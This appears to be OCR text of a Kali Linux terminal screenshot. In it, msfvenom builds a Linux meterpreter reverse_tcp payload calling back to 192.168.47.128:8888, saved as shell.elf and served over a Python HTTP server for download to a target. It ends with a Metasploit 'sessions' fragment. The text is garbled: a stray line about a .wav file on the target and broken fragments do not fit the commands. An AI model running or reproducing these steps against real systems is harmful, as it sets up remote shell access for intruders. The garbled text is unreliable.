 cys121@cys: ~/桌面
文件 动作 编辑 查看 帮助
┌──(cys121㉿cys)-[~/桌面]
└─$ msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.47.128 LPORT=8888 -f elf >she
ll.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
waveform audio file (.wav) on the target system
┌──(cys121㉿cys)-[~/桌面]
└─$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
1...
) > sessions